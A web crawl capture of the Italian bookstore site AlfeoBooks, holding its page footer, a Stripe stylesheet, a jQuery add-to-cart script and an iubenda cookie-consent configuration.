                        <li><a href="https://alfeobooks.com/condizioni-vendita">Condizioni di vendita</a></li>
                        <li><a href="https://alfeobooks.com/consegne">Consegne</a></li>
                       <!-- <li><a href="">Librai</a></li> -->
                        <li><a href="https://alfeobooks.com/contatti">Contattaci</a></li>
                    <!-- <li><a href="https://alfeobooks.com/sitemap">Sitemap</a></li> -->
                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Links</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/elenco-autori">Autori</a></li>
                        <li><a href="https://alfeobooks.com/elenco-editori">Case Editrici</a></li>
                       <li><a href="https://alfeobooks.com/news-books">Novità</a></li>
                     <li><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA" target="_blank">YouTube</a></li>
                      <!--  <li><a href="https://alfeobooks.com/diventa-libraio">Diventa Libraio</a></li> -->
                        <li><a href="">Catalogo</a></li>

                    </ul>
                </div>
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Link Esterni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.akradina.com" target="_blank">Akradina - Another point of view</a></li>

                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="footer-title">
                    <h3>Alfeo Newsletter</h3>
                </div>
                <div class="newsletter-form mb--30">
                    <form action="https://alfeobooks.com/newsletter" method="POST">
                        <input type="hidden" name="_token" value="MtxgYyADgUnblr9bIjfp5mURQWTg8xCNLZ2EOy2w">                        <input type="email" class="form-control" name="email" placeholder="Inserisci il tuo indirizzo email..." required>
                        <input type="checkbox" name="privacy" required>Ho letto <a href="https://www.alfeobooks.com/privacy.pdf" target="_blank">l'informativa sulla privacy</a>
                        <button type="submit" class="btn btn--primary w-100">Sottoscrivi</button>
                    </form>
                </div>
                <div class="social-block">
                    <h3 class="title">SOCIAL AREA</h3>
                    <ul class="social-list list-inline">
                        <li class="single-social facebook"><a href="https://www.facebook.com/Alfeo-Books-107860427614202/" target="_blank"><i class="ion ion-social-facebook"></i></a>
                        </li>
                        <li class="single-social youtube"><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA"><i class="ion ion-social-youtube"></i></a></li>

                        <li class="single-social instagram">
                            <a href="https://www.instagram.com/alfeo.books/" target="_blank">
                                <i class="ion ion-social-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <p class="copyright-heading">Per viaggiare lontano non c'è miglior nave di un libro (Dickinson)</p>

                <img src="https://alfeobooks.com/site/images/icon/creditcards.jpg" alt="">

            <p class="copyright-text">Copyright © 2020 <a href="https://alfeobooks.com" class="author">AlfeoBooks</a>. All Right Reserved.
                <br>
                Design By Kernel Tech</p>
        </div>
    </div>
</footer>
<!-- Use Minified Plugins Version For Fast Page Load -->
<script src="https://alfeobooks.com/site/js/plugins.js"></script>
<script src="https://alfeobooks.com/site/js/ajax-mail.js"></script>
<script src="https://alfeobooks.com/site/js/custom.js"></script>
<script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"whitelabel":false,"lang":"it","siteId":1907605,"countryDetection":true,"perPurposeConsent":true,"cookiePolicyId":75172871, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
   <script src="https://alfeobooks.com/site/js/cart.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://alfeobooks.com/site/css/stripe.css
body_size: 211
content:
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
    box-sizing: border-box;

    height: 40px;

    padding: 10px 12px;

    border: 1px solid green;
    border-radius: 4px;
    background-color: white;

    box-shadow: 0 1px 3px 0 #e6ebf1;
    -webkit-transition: box-shadow 150ms ease;
    transition: box-shadow 150ms ease;
}

.StripeElement--focus {
    box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
    border-color: #fa755a;
}

.StripeElement--webkit-autofill {
    background-color: #fefde5 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://alfeobooks.com/site/js/cart.js
body_size: 565
content:
$(function() {

    var setCookie = function(isbn, qta ) {
       // console.log('Set cookie', cookieName, cookieVal);
        $.ajax({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            },
            type: 'POST',
            url: '../../../addCart',
            data: {
                sku: isbn,
                qty: qta,

            },
            success: function(response) {
                console.log('Response:', response);
            }
        });
    };


    $('#addCart').click(function(){
       var isbn = $('#isbn').html();
       var qta = $('#qta').val();
       var title = $('#title').html();
       var items = $('#totItems').html();
       var price = $('#price').html();
        price = price.replace('€', '');
        var totPrice = $('#totPrice').text();
        isbn = $.trim(isbn);

        var image='../../../site/images/books/'+isbn+'.jpg';
        image=$.trim(image);

        totPrice = totPrice.replace('€', '');
        totPrice = parseFloat(totPrice) +parseInt(qta)*parseFloat(price);
        totPrice = totPrice.toFixed(2);
        $('#totPrice').text('€'+totPrice);

       var total = parseInt(qta)+parseInt(items);

       $('#totItems').text(total);

       var html = '<div class=" single-cart-block ">';
       html = html+ '<div class="cart-product">';
       html = html+'<a href="{{url("isbn")}}" class="image">';
        html= html+'<img src="'+image+'">';
       html=html+
           '                            </a>\n' +
           '                            <div class="content">\n' +
           '                                <h3 class="title"><a href="">'+title+'</a></h3>\n' +
           '                                <p class="price"><span class="qty">'+qta+' ×</span> €' +price+'</p>\n' +

           '                            </div>\n' +
           '                        </div>\n' +
           '                    </div>';

       $('.cart-dropdown-block').prepend(html);
        setCookie(isbn, qta);
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/75172871.js
body_size: 76
content:
_iub.csRC = { hasCookiePolicy: true, hasPrivacyPolicy: true }
_iub.csEnabled = true;
_iub.csPurposes = [7,1];
_iub.ppUpd = 1689329721;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":0,"rejection_recovery":false,"full_customization":true,"multiple_languages":"it","mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 1;
